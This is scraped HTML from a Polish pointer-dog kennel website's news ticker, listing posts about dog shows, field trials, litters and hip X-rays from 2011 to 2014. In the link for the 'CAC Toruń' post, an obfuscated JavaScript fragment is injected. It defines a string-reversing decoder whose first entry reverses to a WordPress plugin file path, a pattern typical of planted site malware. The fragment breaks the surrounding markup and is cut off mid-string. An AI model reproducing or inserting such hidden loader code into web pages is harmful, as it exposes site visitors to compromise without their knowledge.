class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/11/06/porter-podwojnym-interchampionem-2/">Porter podwójnym INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/26/euro-dog-show-brno/">Euro Dog Show Brno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/18/cac-psow-mysliwskich-spala/">CAC Psów Myśliwskich Spała</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/06/6-urodziny-miotu-l/">6 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/04/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka-2/">Konkurs Pracy Wyżłów w klasie wielostronnej Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/09/14/3-urodziny-miotu-p/">3 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/08/30/cacib-mlada-boleslav-czechy/">CACIB Mladá Boleslav (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/08/16/cacib-uzhgorod-ukraina/">CACIB Uzhgorod (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/07/01/6-tydzien-szczeniat/">6 tydzień szczeniąt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/06/22/cac-jelenia-gora/">CAC Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/06/03/porter-zwyciezca-rankingu/">Porter zwycięzcą rankingu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/06/01/cacib-nitra/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/31/cacib-nitra-2/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/22/mamy-szczenieta/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/15/10-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">10 urodziny Czuszki ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/12/cacib-lodz/">CACIB Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/03/xxi-klubowa-wystawa-wyzlow/">XXI Klubowa Wystawa Wyżłów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/14/4-urodziny-miotu-t/">4 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/13/cacib-chemnitz-niemcy/">CACIB Chemnitz (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/12/regional-field-trials-niepolomice/">Regionalne Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/08/ciaza-piri-potwierdzona-2/">Ciąża Piri potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/12/24/wesolych-swiat-2/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/12/07/cac-nowy-dwor-mazowiecki-4/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/11/29/cac-swiebodzice/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/11/09/cacib-kielce-2/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/10/27/cacib-poznan/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/">CACIB Lwów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/10/06/5-urodziny-miotu-l/">5 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/09/22/field-trialsy-smegorzewo-k-tarnowa/">Field Trialsy Smęgorzewo k.Tarnowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/09/14/cac-warszawa-3/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/09/14/2-urodziny-miotu-p/">2 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/08/17/cac-<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigu/">CAC Toruń</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/08/08/rtg-stawow-tibora/">RTG stawów Tibora</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/28/cac-swiebodzice-2/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/21/cac-psow-mysliwskich-legnickie-pole-2/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/13/cacib-warszawa-5/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/07/cacib-velka-ida-slowacja/">CACIB Velka Ida (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/06/cacib-velka-ida/">CACIB Velka Ida (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/06/27/black-sea-winner-albena-bulgaria/">Black Sea Winner Albena (Bułgaria)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/05/27/cac-swiebodzice-3/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/05/15/9-urodziny-czuszki/">9 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/05/04/cacib-praga-czechy/">CACIB Praga (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/27/xx-klubowa-wystawa-wyzlow-wroclaw/">XX Klubowa Wystawa Wyżłów Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/20/proby-pracy-wyzlow-usniaki-k-garwolina-2/">Próby Pracy Wyżłów Uśniaki k.Garwolina</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/14/3-urodziny-miotu-t/">3 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/14/proby-pracy-wyzlow-legnica/">Próby Pracy Wyżłów Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/03/23/cac-nowy-dwor-mazowiecki-5/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/03/15/cacib-katowice-5/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/03/07/cacib-zielona-gora-2/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/02/20/rtg-stawow-pesty/">RTG stawów Pesty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/02/11/cac-bydgoszcz-3/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/01/26/cacib-glogow/">CACIB Głogów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/01/15/rtg-stawow-piri-piri/">RTG stawów Piri-Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/01/09/rtg-stawow-tengeri/">RTG stawów Tengeri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/24/wesolych-swiat-3/">Wesołych Świąt!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/15/rtg-stawow-portera/">RTG stawów Portera</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/06/czuszka-interchampionem/">Czuszka INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/01/cac-swiebodzice-4/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/11/11/cacib-kielce-3/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/10/21/cacib-poznan-2/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/10/14/cac-nowy-dwor-mazowiecki-6/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/10/06/4-urodziny-miotu-l/">4 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/23/cac-psow-mysliwskich-wisniowa-gora-k-lodzi/">CAC Psów Myśliwskich Wiśniowa Góra k.Łodzi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/15/cac-chorzow-3/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/14/1-urodziny-miotu-p/">1 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/09/cac-psow-mysliwskich-zychlin/">CAC Psów Myśliwskich Żychlin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/08/cac-warszawa-4/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/08/05/cac-psow-mysliwskich-legnickie-pole-3/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/07/29/cac-walbrzych-2/">CAC Wałbrzych</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/07/15/cac-nowy-targ/">CAC Nowy Targ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/07/07/cacib-warszawa-7/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/06/18/cacib-krakow-2/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/06/09/klubowa-wystawa-wyzlow-rybnik-2/">Klubowa Wystawa Wyżłów Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/05/25/rtg-stawow-trizs/">RTG stawów Trizs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/05/15/8-urodziny-czuszki/">8 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/05/13/cac-jelenia-gora-2/">CAC Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/04/22/cac-czestochowa/">CAC Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/04/14/2-urodziny-miotu-t/">2 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/31/cac-nowy-dwor-mazowiecki-7/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/11/cacib-wilno-litwa-2/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/10/cacib-wilno-litwa/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/01/rtg-stawow-tiszy/">RTG stawów Tiszy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/12/24/wesolych-swiat-4/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/12/12/rtg-stawow-lenti/">RTG stawów Lenti</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/12/10/cac-nowy-dwor-mazowiecki-8/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/11/16/pozegnanie-szczeniaczkow/">Pożegnanie szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/11/01/7-tydzien-szczeniat/">7 tydzień szczeniąt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/10/06/3-urodziny-miotu-l/">3 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/09/25/cacib-wroclaw/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/09/15/mamy-szczeniaczki/">Mamy szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/09/04/krajowe-field-trialsy-tarnow/">Krajowe Field Trialsy Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/16/ciaza-czuszki-potwierdzona/">Ciąża Czuszki potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/14/proby-pracy-wyzlow-biskupin/">Próby Pracy Wyżłów Biskupin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/07/cac-zakopane/">CAC Zakopane</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/06/cac-psow-mysliwskich-legnickie-pole-4/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/07/24/cac-bedzin-4/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/07/18/cacib-warszawa-8/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/07/17/czekamy-na-szczeniaczki/">Czekamy na szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div 